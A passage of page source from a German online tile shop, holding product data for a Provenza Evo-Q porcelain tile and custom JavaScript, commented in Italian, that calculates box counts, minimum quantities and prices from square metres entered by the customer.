Atmosph\u00e4re. Neutrale Farbt\u00f6ne und moderne Farben zeichnen die Quarzite von Evo-Q von Provenza aus und erm\u00f6glichen einzigartige und raffinierte Projekte. Die gro\u00dfe Auswahl an Gr\u00f6\u00dfen und Ausf\u00fchrungen bietet Gestaltungsfreiheit und l\u00e4sst sich an jeden Kontext anpassen: von \u00f6ffentlichen bis zu privaten Umgebungen, von gro\u00dfen Fl\u00e4chen bis zu kleineren R\u00e4umen, und verleiht jedem eine einzigartige Pers\u00f6nlichkeit. Vielseitige und unverwechselbare Fliesen mit Steinoptik f\u00fcr einzigartige Umgebungen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen Fu\u00dfboden\/Verkleidung in Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Provenza<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Provenza Evo-Q<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">84.4<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">50.64<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Beschreibung der Kollektion <\/th>\n                    <td class=\"col data\" data-th=\"Beschreibung&#x20;der&#x20;Kollektion&#x20;\"><p><em>Die Kollektion Evo-Q by Provenza zelebriert Trends mit Quarzit, einem Ausdruck von Eleganz und N\u00fcchternheit durch nat\u00fcrliche Farben und Oberfl\u00e4chen. Kreatives Design mit raffinierter und minimalistischer Atmosph\u00e4re. Neutrale Farbt\u00f6ne und moderne Farben zeichnen die Quarzite von Evo-Q von Provenza aus und erm\u00f6glichen einzigartige und raffinierte Projekte. Die gro\u00dfe Auswahl an Gr\u00f6\u00dfen und Ausf\u00fchrungen bietet Gestaltungsfreiheit und l\u00e4sst sich an jeden Kontext anpassen: von \u00f6ffentlichen bis zu privaten Umgebungen, von gro\u00dfen Fl\u00e4chen bis zu kleineren R\u00e4umen, und verleiht jedem eine einzigartige Pers\u00f6nlichkeit. Vielseitige und unverwechselbare Fliesen mit Steinoptik f\u00fcr einzigartige Umgebungen.<\/em><\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">9,5 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Flieseneffekt<\/th>\n                    <td class=\"col data\" data-th=\"Flieseneffekt\">Stein<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesennutzung<\/th>\n                    <td class=\"col data\" data-th=\"Fliesennutzung\">Innen<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliese Anwendung<\/th>\n                    <td class=\"col data\" data-th=\"Fliese&#x20;Anwendung\">Fu\u00dfboden\/Verkleidung<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliese-Finish<\/th>\n                    <td class=\"col data\" data-th=\"Fliese-Finish\">Nat\u00fcrlich<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"E7U9","minSaleQty":1},"sku_value":"E7U9"},"50082":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Provenza Eureka E7U9 Fliesen 60x120-Wei\u00df","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die Kollektion Evo-Q by Provenza zelebriert Trends mit Quarzit, einem Ausdruck von Eleganz und N\u00fcchternheit durch nat\u00fcrliche Farben und Oberfl\u00e4chen. Kreatives Design mit raffinierter und minimalistischer Atmosph\u00e4re. Neutrale Farbt\u00f6ne und moderne Farben zeichnen die Quarzite von Evo-Q von Provenza aus und erm\u00f6glichen einzigartige und raffinierte Projekte. Die gro\u00dfe Auswahl an Gr\u00f6\u00dfen und Ausf\u00fchrungen bietet Gestaltungsfreiheit und l\u00e4sst sich an jeden Kontext anpassen: von \u00f6ffentlichen bis zu privaten Umgebungen, von gro\u00dfen Fl\u00e4chen bis zu kleineren R\u00e4umen, und verleiht jedem eine einzigartige Pers\u00f6nlichkeit. Vielseitige und unverwechselbare Fliesen mit Steinoptik f\u00fcr einzigartige Umgebungen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen Fu\u00dfboden\/Verkleidung in Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Provenza<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Provenza Evo-Q<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">84.4<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">50.64<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesen Farbe<\/th>\n                    <td class=\"col data\" data-th=\"Fliesen&#x20;Farbe\">Wei\u00df<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">9,5 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"E7U9-Bianco","minSaleQty":1},"sku_value":"E7U9-Bianco","is_in_stock":true,"qty":1000}},"show_prices":null,"show_dropdown_prices":null,"change_mouseover":null,"selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"swatches_slider":false,"swatches_slider_items_per_view":null,"matrix":false,"titles":[]},
                "jsonSwatchConfig": {"453":{"3667":{"type":2,"value":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/p\/r\/provenza_evo-q_white_1.jpg","thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/p\/r\/provenza_evo-q_white_1.jpg","label":"Wei\u00df"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Famomadesign.de\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6320":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Mt\/Q"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='50081'][data-role=priceBox]"
            }
        }
    }
</script>
<script>
    // Fallback JS: nasconde gli elementi dinamicamente se il tema li genera dopo il render
    require(['jquery'], function($){
        $(function(){
            $('.amtheme-plus, .amtheme-minus, [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"], #qty-plus, #qty-minus').hide();
        });
    });
</script>
<script type="text/javascript">
/**
 * ==============================================
 * SEZIONE 7: INIZIALIZZAZIONE JAVASCRIPT
 * ==============================================
 */
require([
    'jquery',
    'priceBox',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'mage/validation',
    'Magento_ConfigurableProduct/js/configurable',
    'jquery/ui'
], function ($, priceBox, $t, priceUtils, configurable) {

    /**
     * ==============================================
     * SEZIONE 8: VARIABILI GLOBALI JAVASCRIPT
     * ==============================================
     */
    
    var LpriceBox = new priceBox();
    var fields = [];
    var _updatingFromQty = false; // anti-loop qty <-> m²

    // ⚠️ PROBLEMA: Uso di escapeNotVerified deprecato, usare escapeJs()
    var boxLabel = "Boxen";
    var unitLabel = "Einheiten"; // ⚠️ Manca escaping
    var basePriceLabel = "Preis der Box"; // ⚠️ Manca escaping
    var prodSfrido = "8%";
    var sfridoNumber = null;
    var sfridoInputName = "sfrido_696e0ea9da33a";
    var showBoxCalc = false;

// normalizza valore sfrido (rimuove %, gestisce virgole) e parse
if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
    var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
    var parsed = parseFloat(tmpSfr);
    sfridoNumber = isNaN(parsed) ? null : parsed;
} else {
    sfridoNumber = null;
}
    
    var singleBoxLabel = "Prezzo (IVA inclusa)"; // ✅ OK con addslashes
    
    if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
        var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
        var parsed = parseFloat(tmpSfr);
        sfridoNumber = isNaN(parsed) ? null : parsed;
    } else {
        sfridoNumber = null;
    }

    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodBoxSize = parseFloat("1.44"); 
    var prodUnitText = "Mq"; // ✅ OK con addslashes
    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodReqQty = parseInt("10"); 
    var unitPrice = "88.9624"; 
    var unitPriceInclTax = parseFloat("88.9624");

    var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}; // ⚠️ Assumendo che restituisca JSON valido
    var TotalPrice = 0;
    var registerOpId = 0;
    var current_url = window.location.href;
    var is_edit = current_url.indexOf('checkout/cart/configure/id');

    var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
    var gallery = $(mediaGallerySelector);
    var is_super = false;
    var custom_options = [{"option_id":"6320","title":"Mt\/Q"}]; // ✅ OK con json_encode
    var fieldLabel = "Mt/Q"; // ⚠️ Manca escaping
    var swatch = false;
    var menoPaghiData = null; // ✅ OK
    var isLastra = 0; // ✅ OK

    // --- INIZIO MODIFICA ---
    // Recupera il valore della quantità minima da PHP
    var qtyMinimaValue = "10";
    // --- FINE MODIFICA ---

    var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

    /**
     * ==============================================
     * SEZIONE 9: GESTIONE PRODOTTI CONFIGURABILI
     * ==============================================
     */
    
    if (prodBoxSize != '' && prodUnitText != '') {

        // Gestione edit mode
        if (is_edit > -1) {
            gallery.on('gallery:loaded', function () {
                calculatePrice($('#options_' + registerOpId + '_text'));

                // Configurabile con dropdown
                var sp = $('#product_addtocart_form').data('mage-configurable');
                if (sp) {
                    is_super = true;
                    sp = sp.options.spConfig;
                    _.each(sp.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute($('#attribute' + attribute_id).val());
                    });
                }

                // Configurabile con swatches
                var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                if (sps) {
                    is_super = true;
                    swatch = true;
                    sps = sps.options.jsonConfig;
                    _.each(sps.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute(val);
                    });
                }
            });
        }

        // Event handlers per attributi super
        $.each($('.super-attribute-select'), $.proxy(function (index, element) {
            is_super = true;
            $(element).on('change', function () {
                executeSuperAttribute(element.value);
            });
        }, this));

        // Event handler per swatches
        $(document).on('click', '.swatch-option', function () {
            is_super = true;
            swatch = true;
            if ($(this).attr('aria-checked') == 'true') {
                var opId = $(this).attr('option-id');
                executeSuperAttribute(opId);
            }
        });

        /**
         * ==============================================
         * SEZIONE 10: INIZIALIZZAZIONE PRICE BOX
         * ==============================================
         */
        
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=50081]',
            priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxesNew.priceBox({
            'priceConfig': {
                "productId": "50081",
                "priceFormat": priceFormat,
                "prices": {
                    "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                },
                "idSuffix": "_clone",
                "tierPrices": [],
                "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
            }
        });

        /**
         * ==============================================
         * SEZIONE 11: INIZIALIZZAZIONE HANDLERS
         * ==============================================
         */
        
        var optionId;
        registerCustomOption();
        qtyFieldChangesHandler();
        
        if (sfridoNumber) {
            sfridoFieldChangeHandler();
        }

        /**
         * ==============================================
         * SEZIONE 12: FUNZIONI HELPER
         * ==============================================
         */

        function executeSuperAttribute(selectedVal) {
            var selectedProdId = 0;
            var selectedProdPrice = 0;

            var sp_config = swatch ? 
                $('[data-role=swatch-options]').data('mage-swatch-renderer') :
                $('#product_addtocart_form').data('mage-configurabile');

            if (sp_config) {
                var spConfig = swatch ? 
                    sp_config.options.jsonConfig : 
                    sp_config.options.spConfig;

                _.each(spConfig.index, function (obj, index) {
                    _.each(obj, function (val, attribute_id) {
                        if (val == selectedVal) {
                            selectedProdId = index;
                        }
                    });
                });

                var op_prices = spConfig.optionPrices;
                _.each(op_prices, function (obj, op_id) {
                    if (selectedProdId == op_id) {
                        selectedProdPrice = obj.finalPrice.amount;
                    }
                });

                unitPrice = selectedProdPrice;
                unitPriceInclTax = parseFloat(selectedProdPrice);
                calculatePrice($('#options_' + registerOpId + '_text'), true);
            }
        }

        function registerCustomOption() {
            for (key in custom_options) {
                if (custom_options[key]['title'] === fieldLabel) {
                    var opId = custom_options[key]['option_id'];
                    var parent = $('#options_' + opId + '_text').parent().parent();
                    var child = parent.find('label span');
                    var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                    child[0].innerHTML = str;
                    registerOpId = opId;

                    if (opId !== "undefined") {
                        fields[opId] = "options[" + opId + "]";
                    }

                    optionId = opId;

                    $('#options_' + opId + '_text').attr("data-validate", 
                        "{required:true, 'validate-number':true}");

                    // Costruzione HTML per visualizzazione risultati
                    var resultText = "";
                    // 1. IMPOSTA basePriceLabel PER PRIMO
                    if (basePriceLabel != "") {
                        resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                    }
                    // 2. AGGIUNGI unitLabel
                    if (unitLabel != "") {
                        resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                    }
                    // 3. RIMUOVI boxLabel da questo blocco
                    /* if (boxLabel != "") {
                        resultText += "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                    } */
                    
                    resultText += "<div id='singleBoxPriceLabel'><span></span></div>";
                    resultText += "<div id='ivaPriceLabel'>Prezzo con IVA: <span></span></div>";
                    resultText += "<div><span class='price' id='totalPriceWithIva'></span></div>";

                    $('#product-options-wrapper').before(resultText + '<br>');
                    
                    // --- INIZIO MODIFICA ---
                    // Aggiungi l'etichetta "Iva esclusa" a fianco del prezzo finale, se non esiste già.
                    if ($('.price-box .vat-ss').length === 0) {
                        var vatLabelHtml = '<span class="vat-ss">' + $t('Iva inclusa') + '</span>';
                        // Seleziona il contenitore del prezzo e aggiungi l'etichetta dopo il wrapper del prezzo
                        $('.product-info-main .price-box .price-wrapper').first().after(vatLabelHtml);
                    }
                    // --- FINE MODIFICA ---

                    // --- MODIFICA APPLICATA ---
                    // Inserisci il testo "m²" prima del campo di input.
                    var $inputEl = $('#options_' + opId + '_text');
                    $inputEl.before('<span class="mq-prefix-label">m²</span>');

                    // --- INIZIO NUOVA MODIFICA: Aggiunta Tooltip ---
                    // 1. Definisci il testo del tooltip (traducibile)
                    var tooltipText = $t('Inserisci qui i metri quadri totali di cui hai bisogno. Calcoleremo noi il numero di scatole necessarie.<br><br>Nota: La quantità in metri quadri viene aggiornata automaticamente in base alla confezione. Ogni ordine considera la metratura effettiva contenuta nelle scatole.');
                    
                    // 2. Crea l'HTML del tooltip
                    var tooltipHtml = '<div class="info-tooltip-trigger">' +
                                          '<span class="info-tooltip-icon">?</span>' +
                                          '<div class="info-tooltip-content">' + tooltipText + '</div>' +
                                      '</div>';

                    // 3. Inserisci il tooltip dopo l'etichetta "m²"
                    $('.mq-prefix-label').after(tooltipHtml);
                    // --- FINE NUOVA MODIFICA ---

                    // --- FINE MODIFICA ---

                    // aggiungo area_required e il pulsante Aggiorna m² (traducibile)
                    $inputEl.after('<span id="area_required"></span>');
                    // crea il bottone con attributo data-translate per Magento Inline Translate
                    var updateLabel = 'Aggiorna m²';
                    var btnSelector = '#update_meters_btn_' + opId;
                    // evita duplicati: se il bottone è già stato renderizzato server-side o creato in precedenza,
                    // semplicemente lo posiziono accanto all'input e lo mostro; altrimenti lo creo.
                    if ($(btnSelector).length === 0) {
                        var $updateBtn = $('<button/>', {
                            type: 'button',
                            id: 'update_meters_btn_' + opId,
                            class: 'action update-meters',
                            style: 'margin-left:8px;',
                            'data-translate': updateLabel
                        }).text(updateLabel);
                        $inputEl.after($updateBtn);
                        // segnalo a Magento che è stato inserito nuovo contenuto per l'Inline Translate
                        $(document).trigger('contentUpdated');
                    } else {
                        // se esiste già, sposto vicino all'input e lo mostro (evita duplicati)
                        $(btnSelector).show().insertAfter($inputEl);
                    }

                    // --- MODIFICA APPLICATA ---
                    // 4. INSERISCI boxLabel DOPO il pulsante "Aggiorna m²"
                    if (boxLabel != "") {
                        var boxLabelHtml = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        // Inserisci l'HTML dopo il pulsante, assicurandoti che il pulsante esista
                        if ($(btnSelector).length > 0) {
                            $(btnSelector).after(boxLabelHtml);
                        } else {
                            // Fallback: se il pulsante non c'è, inseriscilo dopo l'input
                            $inputEl.after(boxLabelHtml);
                        }

                        // --- INIZIO NUOVA MODIFICA ---
                        // 5. INSERISCI il testo della quantità minima DOPO boxLabel
                        if (qtyMinimaValue) {
                            var qtyMinimaText = $t('Per questo prodotto è prevista una quantità minima di acquisto di:') +
                                                ' ' + qtyMinimaValue + ' ' + $t('scatole');
                            var qtyMinimaHtml = '<div class="qty-minima-piastrella">' + qtyMinimaText + '</div>';
                            $('#boxLabel').after(qtyMinimaHtml);
                        }
                        // --- FINE NUOVA MODIFICA ---
                    }
                    // --- FINE MODIFICA ---
 
                     // click sul pulsante per forzare il calcolo (usa la stessa funzione calculatePrice)
                     $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
                         e.preventDefault();
                         var $input = $('#options_' + opId + '_text');
                         var raw = $input.val();
                         if (raw === "") { $input.val(0); raw = 0; }
                         calculatePrice($input, false);
                     });

                    // supporto invio (Enter) dentro il campo m² per aggiornare subito
                    $('#options_' + opId + '_text').off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
                        if (e.key === 'Enter' || e.keyCode === 13) {
                            e.preventDefault();
                            $('#update_meters_btn_' + opId).trigger('click');
                        }
                    });

                    // Aggiunta campo sfrido se configurato
                    if (showBoxCalc === true && sfridoNumber !== null && sfridoNumber > 0) {
                        var $inputEl = $('#options_' + opId + '_text');
                        var $fieldset = $inputEl.closest('.fieldset');
                        var sfridoHtml = '<div class="field sfrido_field"><label><input type="checkbox" class="sfrido_checkbox" autocomplete="off" name="' + sfridoInputName + '" value="1" /> + ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</label></div>';
                        if ($fieldset.length) {
                            $fieldset.append(sfridoHtml);
                        } else if ($inputEl.length) {
                            $inputEl.after(sfridoHtml);
                        } else {
                            $('#product-options-wrapper').after(sfridoHtml);
                        }

                        var $sfridoCheck = ($fieldset.length ? $fieldset.find('.sfrido_checkbox').last() : $('#options_' + opId + '_text').closest('div').find('.sfrido_checkbox').last());
                        // forzo lo stato NON selezionato subito
                        $sfridoCheck.prop('checked', false).removeAttr('checked');
                        if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }

                        // riallineo input e qty ai valori base (senza sfrido) al primo render
                        $('#options_' + opId + '_text').val(getFormattedNumber(prodBoxSize));
                        $('#qty').val(prodReqQty);
                        _updatingFromQty = true;
                        calculatePriceFromQty(prodReqQty, opId);
                        _updatingFromQty = false;

                        // con un piccolo delay sovrascrivo eventuale restore del browser e triggero il change
                        setTimeout(function () {
                            $sfridoCheck.prop('checked', false).removeAttr('checked');
                            if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }
                            $sfridoCheck.trigger('change');
                        }, 100);
                    }

                    // Aggiunta messaggio menoPaghi se configurato
                    if (menoPaghiData) {
                        $('#options_' + opId + '_text').parent()
                            .find('#area_required')
                            .after('<span class="menopaghi_message"></span>');
                    }

                    // Event handler per cambio valore campo
                    $('#options_' + opId + '_text').change(function () {
                        if (_updatingFromQty) { return; }
                        var value = parseFloat($(this).val());

                        if ($(this).val() == "") {
                            $(this).val(0);
                            updatePriceOnChange(0, opId);
                            value = 0;
                        }

                        if (!isNaN(value) && value !== "") {
                            calculatePrice($(this), false);
                        }
                    });
                }
            }
        }

        /**
         * ==============================================
         * SEZIONE 13: FUNZIONE CALCOLO PREZZO PRINCIPALE
         * ==============================================
         */
        
        function calculatePrice(elemObj, superCall) {
            var value = parseFloat(elemObj.val());
            var NofBoxes = Math.ceil(value / prodBoxSize);

            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                var reqVal = prodReqQty * prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = prodReqQty;
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        reqVal.toFixed(2));
            } else {
                $('#area_required').html('');
            }

            // Aggiornamento campi UI
            $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
            $('#qty').val(NofBoxes);
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale con IVA
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePrice:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });
            
            // Aggiornamento price box
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // Azzeriamo prima tutte le voci addizionali (non sommiamo più il totalPrice qui)
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // Sovrascrivo il priceBox principale con il totalPrice calcolato
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 14: FUNZIONI UTILITY
         * ==============================================
         */
        
        function getFormattedNumber(n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        }

        function updatePriceOnChange(fp, opid) {
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
            var rowOpKey = "options[" + opid + "]";
            var rowPriceOp = additionalPriceObj[rowOpKey];

            if (!$.isEmptyObject(rowPriceOp)) {
                rowPriceOp.basePrice.amount = fp;
                rowPriceOp.finalPrice.amount = fp;
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 15: GESTIONE SCONTO "MENO PAGHI"
         * ==============================================
         */
        
        function executeMenoPaghiData(selectedMeters, basePrice) {
            $('.menopaghi_message').html('');

            var valoreDiSconto = null;
            basePrice = parseFloat(basePrice);
            selectedMeters = parseFloat(selectedMeters);
            var isPercentage = false;

            for (var i = 0; i < menoPaghiData.length; i++) {
                var currentItem = menoPaghiData[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                
                if (selectedMeters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
